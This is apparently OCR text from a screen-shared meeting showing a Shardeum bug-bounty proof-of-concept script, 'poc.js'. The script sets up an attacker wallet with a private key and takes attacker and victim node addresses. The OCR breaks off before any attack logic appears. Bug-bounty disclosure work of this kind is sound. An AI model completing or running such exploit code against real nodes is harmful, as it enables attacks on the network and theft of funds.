 Meet - Shardeum <> Imm
Bug bounty 3
gist.github.com/kun6fup4nd4/162d491e07d0a84344abbf33bc602502
10
T
Finish update
Eth Tx Decoder
sms
Bytegraph
scsvs
Code4rena
Ethtx.info
Phalcon
txs.fyi
4byte
Dedaub
codeslaw
EVM Codes
Solodit
Dashboards
LinkFinder
SecLists
Hash
All Bookmarks
6 "@shardus/crypto-utils": "^4.1.3",
7 "@shardus/net": "^1.3.15",
8 "@shardus/types": "^1.2.14",
9 "axios": "^1.7.2",
10 "ethers": "^6.13.1"
11 }
12 }
poc.js
Raw
1 import * as net from "@shardus/net";
2 import axios from "axios";
3 import {Utils} from '@shardus/types'
4 import * as crypto from '@shardus/crypto-utils'
5 import { ethers } from "ethers";
6
7 function sign(obj){
8 const objCopy = Utils.safeJsonParse(Utils.safeStringify(obj))
9 crypto.signObj(objCopy, keypair.secretKey, keypair.publicKey)
10 return objCopy
11 }
12
13 // dont forget to add to src/config.genesis.json in shardeum, see server_genesis.patch
14 const ATTACKER_WALLET = {
15 address: "0xE0291324263D7EC15fa3494bFDc1e902d8bd5d3d",
16 privateKey: "0x759418c4f40e463452b15eda4b27478d152f2a2c04e6cd324fb620a9eede6021"
17 }
18 const JSON_RPC_URL = "http://127.0.0.1:8080";
19
20 async function main() {
21 const attacker = process.argv[2]; // get attacker node ip & port
22 const victim = process.argv[3]; // get victim node ip & port
23 const url = `http://${attacker}/bugbounty`
24 const res = await axios.get(url)
25 if (!res.data.active) {
26 console.log('ERROR - Attacker node is not active.')
27 return
28 }
29 const CONFIG = res.data
30
31 crypto.init(CONFIG['hash_key'])
32
33 const ARCHIVER_URL=`http://${CONFIG['archivers'][0]['ip']}:${CONFIG['archivers'][0]['port']}`
34 const ATTACKER_NODE_ID=CONFIG['id']
35 const PUBLIC_KEY=CONFIG
36 const PRIVATE_KEY=CONF
37 const NODES=CONFIG['ac
meet.google.com is sharing your screen.
Stop sharing
Hide
Tim Adigamov